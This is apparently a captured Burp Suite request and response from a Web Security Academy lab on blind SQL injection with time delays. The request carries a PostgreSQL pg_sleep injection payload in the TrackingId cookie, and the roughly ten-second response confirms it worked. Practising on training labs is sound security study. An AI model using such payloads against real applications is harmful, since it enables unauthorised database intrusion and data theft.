 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 GET / HTTP/1.1
2 Host: ac491f981f117498c0db284f003e002c.web-security-academy.net
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: TrackingId=p13hp3fs6AWSEDft'||(SELECT pg_sleep(10))||'; session=cNxESJeblcvfSMUREsWlIxvlFr6MwR5t
8
9
Search... 0 matches
Response
Pretty Raw Render Headers \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 12876
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111
;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#116;&#105;&#109;&#101;&#32;&#100;&#101;&#108;&#97;&#121;&
#115;
Search... 0 matches
Done
12,977 bytes | 10,101 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 6
Response Headers 3